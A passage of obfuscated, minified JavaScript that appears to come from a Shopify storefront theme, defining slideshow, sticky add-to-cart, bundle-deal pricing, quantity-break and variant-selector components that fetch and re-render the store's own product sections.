_0x2c160e=_0x173fcb;super.update(),this.sliderControlButtons=this[_0x2c160e(508)](".slider-counter__link"),this.prevButton[_0x2c160e(677)](_0x2c160e(341)),this.sliderControlButtons.length&&(this[_0x2c160e(607)].forEach(_0x2610f6=>{const _0x181e1b=_0x2c160e;_0x2610f6.classList[_0x181e1b(631)](_0x181e1b(667)),_0x2610f6[_0x181e1b(677)](_0x181e1b(796))}),this.sliderControlButtons[this[_0x2c160e(395)]-1].classList[_0x2c160e(729)]("slider-counter__link--active"),this.sliderControlButtons[this[_0x2c160e(395)]-1].setAttribute("aria-current",!0))}[_0x173fcb(670)](){const _0x1a533d=_0x173fcb;this[_0x1a533d(668)](this[_0x1a533d(683)]),this.autoplayButtonIsSetToPlay?this[_0x1a533d(348)]():this[_0x1a533d(597)](),this[_0x1a533d(683)]=!this[_0x1a533d(683)]}[_0x173fcb(386)](_0x39bfee){const _0x2e40ef=_0x173fcb,_0xde37c3=_0x39bfee[_0x2e40ef(324)]===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(_0x39bfee[_0x2e40ef(324)]);!this.autoplayButtonIsSetToPlay||_0xde37c3||this[_0x2e40ef(597)]()}[_0x173fcb(370)](_0x228d43){const _0x5906f3=_0x173fcb;(_0x228d43[_0x5906f3(324)]===this[_0x5906f3(708)]||this.sliderAutoplayButton[_0x5906f3(711)](_0x228d43[_0x5906f3(324)]))&&this[_0x5906f3(683)]?this.play():this[_0x5906f3(683)]&&this[_0x5906f3(348)]()}[_0x173fcb(597)](){const _0xe77b40=_0x173fcb;this[_0xe77b40(641)][_0xe77b40(319)]("aria-live",_0xe77b40(652)),clearInterval(this[_0xe77b40(758)]),this[_0xe77b40(758)]=setInterval(this[_0xe77b40(771)][_0xe77b40(521)](this),this.autoplaySpeed)}[_0x173fcb(348)](){const _0xffd3f7=_0x173fcb;this[_0xffd3f7(641)][_0xffd3f7(319)](_0xffd3f7(775),_0xffd3f7(622)),clearInterval(this[_0xffd3f7(758)])}[_0x173fcb(668)](_0xc3e07b){const _0x25acee=_0x173fcb;_0xc3e07b?(this[_0x25acee(708)][_0x25acee(630)][_0x25acee(729)]("slideshow__autoplay--paused"),this[_0x25acee(708)][_0x25acee(319)](_0x25acee(492),window[_0x25acee(336)][_0x25acee(428)])):(this[_0x25acee(708)].classList[_0x25acee(631)](_0x25acee(561)),this[_0x25acee(708)].setAttribute("aria-label",window[_0x25acee(336)].pauseSlideshow))}[_0x173fcb(771)](){const _0x1c11a3=_0x173fcb,_0x56af30=this[_0x1c11a3(395)]===this[_0x1c11a3(322)][_0x1c11a3(355)]?0:this[_0x1c11a3(641)][_0x1c11a3(755)]+this.slider[_0x1c11a3(719)](_0x1c11a3(661))[_0x1c11a3(589)];this[_0x1c11a3(641)][_0x1c11a3(546)]({left:_0x56af30})}setSlideVisibility(){const _0x259d6c=_0x173fcb;this[_0x259d6c(720)].forEach((_0x4cb361,_0x48d4bd)=>{const _0x1d3ccb=_0x259d6c,_0x9c962f=_0x4cb361[_0x1d3ccb(508)]("a");_0x48d4bd===this.currentPage-1?(_0x9c962f[_0x1d3ccb(355)]&&_0x9c962f.forEach(_0x309c51=>{const _0x3ad526=_0x1d3ccb;_0x309c51[_0x3ad526(677)](_0x3ad526(544))}),_0x4cb361[_0x1d3ccb(319)](_0x1d3ccb(531),"false"),_0x4cb361[_0x1d3ccb(677)](_0x1d3ccb(544))):(_0x9c962f[_0x1d3ccb(355)]&&_0x9c962f[_0x1d3ccb(298)](_0x228cbf=>{const _0x3e4f34=_0x1d3ccb;_0x228cbf[_0x3e4f34(319)](_0x3e4f34(544),"-1")}),_0x4cb361[_0x1d3ccb(319)](_0x1d3ccb(531),_0x1d3ccb(566)),_0x4cb361[_0x1d3ccb(319)](_0x1d3ccb(544),"-1"))})}[_0x173fcb(646)](_0x252de4){const _0x4a8404=_0x173fcb;_0x252de4.preventDefault();const _0x598aaf=this[_0x4a8404(641)].scrollLeft+this[_0x4a8404(651)][_0x4a8404(589)]*(this.sliderControlLinksArray[_0x4a8404(301)](_0x252de4[_0x4a8404(411)])+1-this[_0x4a8404(395)]);this[_0x4a8404(641)][_0x4a8404(546)]({left:_0x598aaf})}}customElements[_0x173fcb(725)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const _0x108812=_0x173fcb;super(),this.isAfterScroll=this[_0x108812(713)][_0x108812(362)]===_0x108812(566),this[_0x108812(392)]=this.dataset[_0x108812(329)]===_0x108812(566),this[_0x108812(629)]=document[_0x108812(719)]("#ProductSubmitButton-"+this[_0x108812(713)][_0x108812(730)]),this[_0x108812(769)]=document[_0x108812(508)](_0x108812(726)),this[_0x108812(338)](),this[_0x108812(320)]?(this[_0x108812(429)](),document.addEventListener("scroll",this.checkATCScroll[_0x108812(521)](this))):this[_0x108812(769)][_0x108812(298)](_0x5bdf7e=>{const _0x4c1d71=_0x108812;_0x5bdf7e.style[_0x4c1d71(704)](_0x4c1d71(559),this[_0x4c1d71(770)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x108812(719)](".sticky-atc__scroll-btn"),this.scrollDestination=document.querySelector(""+this.dataset[_0x108812(781)].replace("id",this[_0x108812(713)].section)),this.scrollBtn&&this[_0x108812(781)]&&this.scrollBtn[_0x108812(380)](_0x108812(374),this[_0x108812(382)][_0x108812(521)](this)))}[_0x173fcb(429)](){const _0x353255=_0x173fcb;window[_0x353255(356)]>this.mainAtcBtn[_0x353255(733)]+this[_0x353255(629)][_0x353255(770)]?(this[_0x353255(673)][_0x353255(483)]="none",this[_0x353255(510)]=!0):(this[_0x353255(673)].transform="",this.scrolledPast=!1),this[_0x353255(769)][_0x353255(298)](_0x4958cf=>{const _0x1c8779=_0x353255;this[_0x1c8779(510)]?_0x4958cf[_0x1c8779(673)][_0x1c8779(704)](_0x1c8779(559),this[_0x1c8779(770)]+"px"):_0x4958cf[_0x1c8779(673)][_0x1c8779(704)](_0x1c8779(559),_0x1c8779(432))})}[_0x173fcb(382)](){const _0x18daec=_0x173fcb,_0x134d5f=document.querySelector(_0x18daec(426)),_0x468944=_0x134d5f?_0x134d5f.clientHeight:0;window[_0x18daec(546)]({top:this[_0x18daec(781)][_0x18daec(733)]-_0x468944-15,behavior:_0x18daec(616)})}footerSpacing(){const _0x49bfc4=_0x173fcb,_0xd29d34=document[_0x49bfc4(719)](_0x49bfc4(383));_0xd29d34&&(_0xd29d34[_0x49bfc4(673)][_0x49bfc4(605)]=this[_0x49bfc4(782)]-1+"px")}}customElements[_0x173fcb(725)]("sticky-atc",StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x40411e=_0x173fcb;super(),this[_0x40411e(412)]=this.querySelectorAll(_0x40411e(491)),this[_0x40411e(635)]=this[_0x40411e(508)](_0x40411e(590)),this[_0x40411e(617)]=this[_0x40411e(508)](_0x40411e(326)),this[_0x40411e(503)]=this[_0x40411e(508)](".bundle-deals__checkbox"),this[_0x40411e(567)]=this[_0x40411e(508)](_0x40411e(791)),this[_0x40411e(780)]=this[_0x40411e(508)](_0x40411e(620)),this[_0x40411e(530)]=this[_0x40411e(508)](".bundle-deals__compare-price"),this[_0x40411e(669)]=this[_0x40411e(719)](_0x40411e(391)),this[_0x40411e(784)]=this[_0x40411e(719)](_0x40411e(349)),this[_0x40411e(698)]=this[_0x40411e(713)].updatePrices===_0x40411e(566),this.percentageLeft=parseFloat(this[_0x40411e(713)][_0x40411e(373)]),this.fixedDiscount=parseFloat(this[_0x40411e(713)].fixedDiscount),this[_0x40411e(659)]=this[_0x40411e(713)][_0x40411e(659)],this[_0x40411e(515)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this[_0x40411e(503)][_0x40411e(298)](_0x2db5b4=>{const _0x3ef8a6=_0x40411e;_0x2db5b4[_0x3ef8a6(380)](_0x3ef8a6(321),this[_0x3ef8a6(415)][_0x3ef8a6(521)](this))}),this[_0x40411e(567)][_0x40411e(298)](_0x156693=>{const _0x1f9fb6=_0x40411e;_0x156693[_0x1f9fb6(380)]("change",this.handleSelectChange[_0x1f9fb6(521)](this))})}[_0x173fcb(776)](){const _0x1ebe2a=_0x173fcb;this[_0x1ebe2a(503)][_0x1ebe2a(298)](_0x26f77d=>{const _0x491dae=_0x1ebe2a;this[_0x491dae(515)][_0x26f77d[_0x491dae(713)].idIndex]={id:_0x26f77d[_0x491dae(713)].id,price:_0x26f77d[_0x491dae(713)][_0x491dae(418)],comparePrice:_0x26f77d[_0x491dae(713)].comparePrice,checked:!0}}),this[_0x1ebe2a(666)]()}[_0x173fcb(415)](_0x1fd62c){const _0x18ac6e=_0x173fcb,_0x4233cd=_0x1fd62c.currentTarget,_0x3df976=_0x4233cd[_0x18ac6e(543)],_0x1a9415=parseInt(_0x4233cd.dataset[_0x18ac6e(502)]);this[_0x18ac6e(515)][_0x4233cd.dataset.idIndex][_0x18ac6e(543)]=_0x3df976;const _0x319d44=this[_0x18ac6e(412)][_0x1a9415],_0xfbc3d6=_0x319d44[_0x18ac6e(719)](_0x18ac6e(791));_0x3df976?(this.mediaItemContainers[_0x1a9415][_0x18ac6e(630)][_0x18ac6e(631)](_0x18ac6e(679)),_0x319d44[_0x18ac6e(630)][_0x18ac6e(631)](_0x18ac6e(460)),_0xfbc3d6&&_0xfbc3d6.removeAttribute(_0x18ac6e(341))):(this.mediaItemContainers[_0x1a9415][_0x18ac6e(630)][_0x18ac6e(729)](_0x18ac6e(679)),_0x319d44[_0x18ac6e(630)].add(_0x18ac6e(460)),_0xfbc3d6&&_0xfbc3d6[_0x18ac6e(319)](_0x18ac6e(341),"")),this[_0x18ac6e(666)](),this.updatePrices&&this[_0x18ac6e(763)]()}handleSelectChange(_0x23e4a0){const _0x116f0c=_0x173fcb,_0x32a4c6=_0x23e4a0[_0x116f0c(411)],_0x5a2be9=parseInt(_0x32a4c6[_0x116f0c(713)].index);let{price:_0x148a2c,comparePrice:_0x1d91c6,image:_0x8a3458}=_0x23e4a0[_0x116f0c(324)][_0x116f0c(365)][_0x23e4a0[_0x116f0c(324)][_0x116f0c(522)]][_0x116f0c(713)];_0x148a2c=parseInt(_0x148a2c),_0x1d91c6=parseInt(_0x1d91c6);const _0x398ae3=_0x23e4a0.target[_0x116f0c(547)];this.selectedVariants[_0x32a4c6[_0x116f0c(713)].idIndex].id=_0x398ae3,this[_0x116f0c(515)][_0x32a4c6[_0x116f0c(713)][_0x116f0c(583)]][_0x116f0c(418)]=_0x148a2c,this[_0x116f0c(515)][_0x32a4c6[_0x116f0c(713)].idIndex][_0x116f0c(571)]=_0x1d91c6,this[_0x116f0c(666)](),this[_0x116f0c(698)]&&(this[_0x116f0c(780)][_0x5a2be9][_0x116f0c(404)]=this.currencySymbol+(_0x148a2c/100)[_0x116f0c(697)](2),_0x1d91c6>_0x148a2c?this[_0x116f0c(530)][_0x5a2be9][_0x116f0c(404)]=this.currencySymbol+(_0x1d91c6/100)[_0x116f0c(697)](2):this[_0x116f0c(530)][_0x5a2be9][_0x116f0c(404)]="",this[_0x116f0c(763)]()),_0x8a3458&&_0x8a3458.length>0&&(this[_0x116f0c(617)][_0x5a2be9][_0x116f0c(578)]=_0x8a3458)}[_0x173fcb(666)](){const _0x4be632=_0x173fcb,_0x3c99df=[],_0x1e4766=this[_0x4be632(515)];for(const _0x50b1b0 in _0x1e4766){const _0x2311c8=_0x1e4766[_0x50b1b0];if(_0x2311c8!=null&&_0x2311c8[_0x4be632(543)]){const _0x3e20f0=_0x3c99df[_0x4be632(554)](_0x37009f=>_0x37009f.id===_0x2311c8.id);_0x3e20f0<0?_0x3c99df[_0x4be632(327)]({id:_0x2311c8.id,quantity:1}):_0x3c99df[_0x3e20f0].quantity+=1}}this[_0x4be632(472)]=_0x3c99df}[_0x173fcb(763)](){const _0x15d821=_0x173fcb,_0x557a57=[],_0x2c63fc=[],_0x4b04bb=this[_0x15d821(515)];for(const _0x358b62 in _0x4b04bb){const _0x42d495=_0x4b04bb[_0x358b62];_0x42d495!=null&&_0x42d495.checked&&(_0x557a57.push(parseInt(_0x42d495[_0x15d821(418)])),_0x2c63fc[_0x15d821(678)](parseInt(_0x42d495[_0x15d821(571)])))}const _0x747ea5=_0x557a57[_0x15d821(525)]((_0x4e7cc2,_0x878e18)=>_0x4e7cc2+_0x878e18,0),_0x476c39=_0x747ea5*this[_0x15d821(373)]-this[_0x15d821(486)],_0x58ee25=_0x2c63fc[_0x15d821(525)]((_0x554072,_0xba384d)=>_0x554072+_0xba384d,0);this[_0x15d821(669)][_0x15d821(404)]=this[_0x15d821(659)]+(_0x476c39/100)[_0x15d821(697)](2),_0x58ee25>_0x747ea5?this[_0x15d821(784)][_0x15d821(404)]=this.currencySymbol+(_0x58ee25/100)[_0x15d821(697)](2):this[_0x15d821(784)].innerHTML=""}}customElements[_0x173fcb(725)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x52233d=_0x173fcb;super(),this[_0x52233d(346)]=this.querySelectorAll('input[name="quantity"]'),this[_0x52233d(548)]=this[_0x52233d(508)](_0x52233d(367)),this[_0x52233d(639)]=this[_0x52233d(719)](_0x52233d(534)),this.hasVariants=this[_0x52233d(639)][_0x52233d(713)].hasVariants===_0x52233d(566),this[_0x52233d(515)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x52233d(472)]=[],this[_0x52233d(671)]=1,this[_0x52233d(719)](_0x52233d(376))&&(this[_0x52233d(671)]=parseInt(this[_0x52233d(719)](_0x52233d(376))[_0x52233d(547)])),this[_0x52233d(727)]=this.querySelectorAll(".quantity-break__selector-item"),this[_0x52233d(513)]&&this[_0x52233d(653)](),this[_0x52233d(346)][_0x52233d(298)](_0xa4ae44=>{const _0x514c0b=_0x52233d;_0xa4ae44[_0x514c0b(380)](_0x514c0b(321),this[_0x514c0b(757)].bind(this))}),this.variantSelects[_0x52233d(298)](_0x3adee0=>{const _0x5aae6e=_0x52233d;_0x3adee0[_0x5aae6e(380)](_0x5aae6e(321),this[_0x5aae6e(753)][_0x5aae6e(521)](this))})}handleSelectChange(_0xf31c97){const _0x13ed6b=_0x173fcb,_0x542f0a=_0xf31c97[_0x13ed6b(411)],_0x544502=Array[_0x13ed6b(422)](_0x542f0a[_0x13ed6b(508)]("select"),_0xc0addb=>_0xc0addb[_0x13ed6b(547)]),_0x26b9b2=this.getVariantData()[_0x13ed6b(562)](_0x5d9877=>{const _0x122b24=_0x13ed6b;return!_0x5d9877[_0x122b24(365)][_0x122b24(423)]((_0x23acb7,_0x18d906)=>_0x544502[_0x18d906]===_0x23acb7)[_0x122b24(385)](!1)});_0x542f0a[_0x13ed6b(713)].selectedId=_0x26b9b2.id;const _0x18d9b1=_0x542f0a[_0x13ed6b(713)][_0x13ed6b(746)],_0x32b53e=_0x542f0a[_0x13ed6b(413)](_0x13ed6b(367)).dataset.input;this[_0x13ed6b(515)][_0x32b53e][_0x18d9b1]=_0x26b9b2.id,this[_0x13ed6b(681)](_0x32b53e),this[_0x13ed6b(540)](_0x26b9b2)}getVariantData(){const _0x533639=_0x173fcb;return this.variantData=this[_0x533639(489)]||JSON.parse(this[_0x533639(639)][_0x533639(461)]),this[_0x533639(489)]}[_0x173fcb(653)](){const _0x5c305f=_0x173fcb;this[_0x5c305f(513)]&&(this[_0x5c305f(548)].forEach(_0x5731a9=>{const _0xa32808=_0x5c305f;if(_0x5731a9[_0xa32808(719)](_0xa32808(740))){let _0x14146e=[];_0x5731a9[_0xa32808(508)](_0xa32808(615)).forEach(_0x1c8241=>{const _0x3dcdd0=_0xa32808;_0x14146e[_0x3dcdd0(678)](_0x1c8241[_0x3dcdd0(713)][_0x3dcdd0(499)])}),this[_0xa32808(515)][_0x5731a9.dataset[_0xa32808(409)]]=_0x14146e}}),this[_0x5c305f(472)]=[])}updateFormVariants(_0x5a0082){const _0x30e357=_0x173fcb;if(!this[_0x30e357(513)])return;const _0x48f989=this[_0x30e357(515)][_0x5a0082],_0x16096b=[];for(let _0x441c7a=0;_0x441c7a<_0x48f989[_0x30e357(355)];_0x441c7a++){const _0x305b29=_0x48f989[_0x441c7a],_0x578407=_0x16096b[_0x30e357(554)](_0x76c735=>_0x76c735.id===_0x305b29);_0x578407<0?_0x16096b.unshift({id:_0x305b29,quantity:1}):_0x16096b[_0x578407].quantity+=1}this.formVariants=_0x16096b}updateMedia(_0x591dbd){const _0x37328d=_0x173fcb;if(!_0x591dbd||!_0x591dbd.featured_media)return;document[_0x37328d(508)](_0x37328d(358)+this[_0x37328d(713)][_0x37328d(730)]+'"]')[_0x37328d(298)](_0x41f7c5=>_0x41f7c5[_0x37328d(761)](this[_0x37328d(713)][_0x37328d(730)]+"-"+_0x591dbd[_0x37328d(717)].id,!0))}handleChange(_0x477890){const _0xedd8c6=_0x173fcb,_0x1f02e2=parseInt(_0x477890[_0xedd8c6(324)][_0xedd8c6(547)]);this[_0xedd8c6(671)]=_0x1f02e2,this.hasVariants&&this.updateFormVariants(_0x477890[_0xedd8c6(324)][_0xedd8c6(713)][_0xedd8c6(409)]),this.quantityGifts&&this[_0xedd8c6(618)][_0xedd8c6(688)](_0x1f02e2)}}customElements[_0x173fcb(725)](_0x173fcb(419),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12da5b=_0x173fcb;super(),this[_0x12da5b(564)]=this[_0x12da5b(713)][_0x12da5b(794)],this[_0x12da5b(409)]=this[_0x12da5b(719)](_0x12da5b(772)),this.productForm=document[_0x12da5b(296)](_0x12da5b(456)+this[_0x12da5b(713)].section),this[_0x12da5b(547)]="",this[_0x12da5b(300)](),this[_0x12da5b(409)][_0x12da5b(380)](_0x12da5b(409),this[_0x12da5b(757)][_0x12da5b(521)](this))}handleChange(_0x2cc3aa){const _0x372f19=_0x173fcb,_0x129436=_0x2cc3aa[_0x372f19(324)][_0x372f19(547)][_0x372f19(627)]();this[_0x372f19(547)]=_0x129436,this[_0x372f19(773)][_0x372f19(547)]=_0x129436}[_0x173fcb(300)](){const _0x4810fe=_0x173fcb;this.productFormInput=document[_0x4810fe(523)](_0x4810fe(409)),this.productFormInput[_0x4810fe(319)](_0x4810fe(469),_0x4810fe(556)),this[_0x4810fe(773)][_0x4810fe(319)](_0x4810fe(794),_0x4810fe(450)+this[_0x4810fe(564)]+"]"),this[_0x4810fe(773)][_0x4810fe(547)]=this[_0x4810fe(547)],this[_0x4810fe(786)][_0x4810fe(506)](this.productFormInput)}}customElements[_0x173fcb(725)](_0x173fcb(736),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x2f0fcb=_0x173fcb;super(),this[_0x2f0fcb(675)]=_0x2f0fcb(595),this[_0x2f0fcb(308)]=document[_0x2f0fcb(296)](""+this[_0x2f0fcb(675)]+this.dataset.section),this.isSecondary=!1,this[_0x2f0fcb(645)]=document[_0x2f0fcb(296)](_0x2f0fcb(739)+this.dataset[_0x2f0fcb(730)]),this[_0x2f0fcb(380)](_0x2f0fcb(321),this[_0x2f0fcb(372)])}[_0x173fcb(372)](){const _0x1812e8=_0x173fcb;this[_0x1812e8(555)](),this.updateMasterId(),this[_0x1812e8(389)](!0,"",!1),this[_0x1812e8(539)](),this[_0x1812e8(417)](),this.updateVariantStatuses(),this[_0x1812e8(435)]?(this[_0x1812e8(540)](),this.updateURL(),this.updateVariantInput(),this[_0x1812e8(462)](),this[_0x1812e8(788)]()):(this[_0x1812e8(389)](!0,"",!0),this[_0x1812e8(482)]())}[_0x173fcb(555)](){const _0x59232d=_0x173fcb,_0x4a9f6c=[];this.querySelectorAll(_0x59232d(577))[_0x59232d(298)](_0x12cf49=>{const _0x34351b=_0x59232d;let _0x4d7856;const _0xe22db1=_0x12cf49[_0x34351b(719)](_0x34351b(414)).dataset[_0x34351b(469)];_0xe22db1==_0x34351b(452)||_0xe22db1==_0x34351b(339)?_0x4d7856=_0x12cf49[_0x34351b(719)](_0x34351b(654))[_0x34351b(547)]:_0x4d7856=_0x12cf49[_0x34351b(719)](_0x34351b(375))[_0x34351b(547)],_0x4a9f6c[_0x34351b(678)](_0x4d7856)}),this[_0x59232d(365)]=_0x4a9f6c}[_0x173fcb(741)](){const _0x304a88=_0x173fcb;this[_0x304a88(435)]=this[_0x304a88(650)]().find(_0x59502a=>{const _0x934cc1=_0x304a88;return!_0x59502a.options.map((_0x287fd9,_0xb80dcb)=>this.options[_0xb80dcb]===_0x287fd9)[_0x934cc1(385)](!1)})}[_0x173fcb(540)](){const _0x1bc66b=_0x173fcb;if(!this[_0x1bc66b(435)]||!this[_0x1bc66b(435)][_0x1bc66b(717)])return;document[_0x1bc66b(508)](_0x1bc66b(358)+this[_0x1bc66b(713)][_0x1bc66b(730)]+'"]')[_0x1bc66b(298)](_0x5ced46=>_0x5ced46[_0x1bc66b(761)](this.dataset[_0x1bc66b(730)]+"-"+this[_0x1bc66b(435)][_0x1bc66b(717)].id,!0));const _0xef9f99=document.querySelector(_0x1bc66b(303)+this.dataset.section+_0x1bc66b(574));if(!_0xef9f99)return;const _0x171bb0=_0xef9f99[_0x1bc66b(719)](_0x1bc66b(701)+this[_0x1bc66b(435)][_0x1bc66b(717)].id+'"]');_0xef9f99[_0x1bc66b(609)](_0x171bb0)}[_0x173fcb(509)](){const _0x2cd50f=_0x173fcb;!this.currentVariant||this[_0x2cd50f(713)][_0x2cd50f(399)]===_0x2cd50f(749)||window[_0x2cd50f(532)].replaceState({},"",this[_0x2cd50f(713)][_0x2cd50f(690)]+"?variant="+this[_0x2cd50f(435)].id)}[_0x173fcb(788)](){const _0x30ab50=_0x173fcb,_0x580c94=document[_0x30ab50(296)](_0x30ab50(721)+this[_0x30ab50(713)][_0x30ab50(730)]);!_0x580c94||!_0x580c94[_0x30ab50(399)]||_0x580c94.updateUrl(""+window[_0x30ab50(342)]+this[_0x30ab50(713)][_0x30ab50(690)]+_0x30ab50(323)+this[_0x30ab50(435)].id)}[_0x173fcb(340)](){const _0x1a6e20=_0x173fcb;document[_0x1a6e20(508)](_0x1a6e20(660)+this[_0x1a6e20(713)][_0x1a6e20(730)]+", #product-form-installment-"+this[_0x1a6e20(713)][_0x1a6e20(730)]).forEach(_0x2ec58f=>{const _0x30c613=_0x1a6e20,_0x4cf0ae=_0x2ec58f[_0x30c613(719)]('input[name="id"]');_0x4cf0ae[_0x30c613(547)]=this.currentVariant.id,_0x4cf0ae.dataset[_0x30c613(499)]=this[_0x30c613(435)].id,_0x4cf0ae[_0x30c613(360)](new Event(_0x30c613(321),{bubbles:!0}))})}[_0x173fcb(748)](){const _0x1b1f83=_0x173fcb,_0x25f337=this[_0x1b1f83(489)][_0x1b1f83(766)](_0x52acf9=>this.querySelector(_0x1b1f83(424))[_0x1b1f83(547)]===_0x52acf9.option1),_0x54833f=[...this[_0x1b1f83(508)](_0x1b1f83(577))];_0x54833f[_0x1b1f83(298)]((_0x598091,_0x272dff)=>{const _0x1c1026=_0x1b1f83;if(_0x272dff===0)return;const _0x153554=[..._0x598091[_0x1c1026(508)](_0x1c1026(331))],_0x58d36f=_0x54833f[_0x272dff-1][_0x1c1026(719)](_0x1c1026(424))[_0x1c1026(547)],_0x5ed2ae=_0x25f337[_0x1c1026(766)](_0x39bf0b=>_0x39bf0b[_0x1c1026(783)]&&_0x39bf0b[_0x1c1026(459)+_0x272dff]===_0x58d36f)[_0x1c1026(423)](_0x416041=>_0x416041[_0x1c1026(459)+(_0x272dff+1)]);this[_0x1c1026(563)](_0x153554,_0x5ed2ae)})}[_0x173fcb(563)](_0x355cad,_0x3a56f6){const _0x3dd975=_0x173fcb;_0x355cad[_0x3dd975(298)](_0x3547e9=>{const _0x528f4e=_0x3dd975;_0x3547e9.nodeName===_0x528f4e(459)?_0x3a56f6[_0x528f4e(385)](_0x3547e9[_0x528f4e(802)](_0x528f4e(547)))?_0x3547e9[_0x528f4e(488)]=_0x3547e9[_0x528f4e(802)](_0x528f4e(547)):_0x3547e9.innerText=window[_0x528f4e(581)][_0x528f4e(714)][_0x528f4e(710)](_0x528f4e(467),_0x3547e9[_0x528f4e(802)](_0x528f4e(547))):_0x3a56f6[_0x528f4e(385)](_0x3547e9[_0x528f4e(802)]("value"))?_0x3547e9.classList[_0x528f4e(631)](_0x528f4e(341)):_0x3547e9[_0x528f4e(630)][_0x528f4e(729)](_0x528f4e(341))})}updatePickupAvailability(){const _0x108109=_0x173fcb,_0xd69892=document.querySelector("pickup-availability");_0xd69892&&(this[_0x108109(435)]&&this.currentVariant[_0x108109(783)]?_0xd69892.fetchAvailability(this[_0x108109(435)].id):(_0xd69892[_0x108109(677)]("available"),_0xd69892[_0x108109(404)]=""))}removeErrorMessage(){const _0x2e7e2b=_0x173fcb,_0x2f0aa5=this[_0x2e7e2b(413)](_0x2e7e2b(730));if(!_0x2f0aa5)return;const _0x248c76=_0x2f0aa5.querySelector(_0x2e7e2b(626));_0x248c76&&_0x248c76.handleErrorMessage()}[_0x173fcb(462)](){const _0x5814f8=_0x173fcb,_0xbb2ba9=this[_0x5814f8(435)].id,_0x42aa20=this[_0x5814f8(713)][_0x5814f8(345)]?this[_0x5814f8(713)][_0x5814f8(345)]:this[_0x5814f8(713)].section;fetch(this[_0x5814f8(713)].url+_0x5814f8(323)+_0xbb2ba9+_0x5814f8(614)+(this[_0x5814f8(713)].originalSection?this.dataset[_0x5814f8(345)]:this[_0x5814f8(713)][_0x5814f8(730)])).then(_0x21efa2=>_0x21efa2[_0x5814f8(610)]())[_0x5814f8(314)](_0x48923a=>{const _0x3317e7=_0x5814f8;if(this[_0x3317e7(435)].id!==_0xbb2ba9)return;const _0x4b8b2b=new DOMParser()[_0x3317e7(351)](_0x48923a,_0x3317e7(553)),_0x340d58=document[_0x3317e7(296)](_0x3317e7(347)+this[_0x3317e7(713)][_0x3317e7(730)]),_0x456466=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(347)+(this[_0x3317e7(713)].originalSection?this[_0x3317e7(713)][_0x3317e7(345)]:this[_0x3317e7(713)].section)),_0x3fe636=document.getElementById(_0x3317e7(640)+this[_0x3317e7(713)][_0x3317e7(730)]),_0x36def8=_0x4b8b2b[_0x3317e7(296)]("atc-price-"+(this[_0x3317e7(713)][_0x3317e7(345)]?this.dataset[_0x3317e7(345)]:this[_0x3317e7(713)][_0x3317e7(730)])),_0x3a2de9=_0x4b8b2b[_0x3317e7(296)]("Sku-"+(this[_0x3317e7(713)][_0x3317e7(345)]?this.dataset.originalSection:this[_0x3317e7(713)][_0x3317e7(730)])),_0x17bf3d=document[_0x3317e7(296)](_0x3317e7(304)+this[_0x3317e7(713)][_0x3317e7(730)]),_0x4e657a=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(457)+(this[_0x3317e7(713)].originalSection?this[_0x3317e7(713)][_0x3317e7(345)]:this.dataset[_0x3317e7(730)])),_0x154d98=document.getElementById(_0x3317e7(457)+this[_0x3317e7(713)][_0x3317e7(730)]);_0x456466&&_0x340d58&&(_0x340d58[_0x3317e7(404)]=_0x456466.innerHTML),_0x36def8&&_0x3fe636&&(_0x3fe636[_0x3317e7(404)]=_0x36def8[_0x3317e7(404)]);const _0x14b18f=document[_0x3317e7(508)](_0x3317e7(366)+this[_0x3317e7(713)].section+'"]'),_0x152b7b=_0x4b8b2b[_0x3317e7(508)](_0x3317e7(366)+(this[_0x3317e7(713)][_0x3317e7(345)]?this[_0x3317e7(713)][_0x3317e7(345)]:this[_0x3317e7(713)][_0x3317e7(730)])+'"]');if(_0x14b18f&&_0x152b7b)for(var _0x52970d=0;_0x52970d<_0x14b18f[_0x3317e7(355)];_0x52970d++)_0x14b18f[_0x52970d][_0x3317e7(404)]=_0x152b7b[_0x52970d][_0x3317e7(404)];if(this[_0x3317e7(645)]){const _0x57b892=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(739)+(this[_0x3317e7(713)][_0x3317e7(345)]?this[_0x3317e7(713)].originalSection:this.dataset.section)),_0x44af86=this[_0x3317e7(645)].querySelectorAll(_0x3317e7(433)),_0x1cb4d7=_0x57b892[_0x3317e7(508)](_0x3317e7(433));for(let _0x1d7657=0;_0x1d7657<_0x44af86[_0x3317e7(355)];_0x1d7657++)_0x44af86[_0x1d7657].innerHTML=_0x1cb4d7[_0x1d7657][_0x3317e7(404)];if(this[_0x3317e7(645)][_0x3317e7(513)]){const _0x504eb2=_0x4b8b2b[_0x3317e7(296)](_0x3317e7(739)+(this[_0x3317e7(713)][_0x3317e7(345)]?this[_0x3317e7(713)].originalSection:this[_0x3317e7(713)][_0x3317e7(730)]));this.QuantityBreaks.variantSelects[_0x3317e7(298)](_0xc1ce72=>{const _0x6e4779=_0x3317e7;_0xc1ce72[_0x6e4779(713)][_0x6e4779(499)]=this.currentVariant.id});const _0x3be3c9=this[_0x3317e7(645)][_0x3317e7(508)](_0x3317e7(575)),_0x451bc6=_0x504eb2.querySelectorAll(_0x3317e7(575));for(let _0x58db2a=0;_0x58db2a<_0x3be3c9[_0x3317e7(355)];_0x58db2a++)_0x3be3c9[_0x58db2a][_0x3317e7(404)]=_0x451bc6[_0x58db2a][_0x3317e7(404)];this.QuantityBreaks[_0x3317e7(653)]()}}_0x4e657a&&_0x154d98&&(_0x154d98[_0x3317e7(404)]=_0x4e657a[_0x3317e7(404)]),_0x3a2de9&&_0x17bf3d&&(_0x17bf3d.innerHTML=_0x3a2de9.innerHTML,_0x17bf3d[_0x3317e7(630)][_0x3317e7(684)]("visibility-hidden",_0x3a2de9.classList[_0x3317e7(711)](_0x3317e7(751))));const 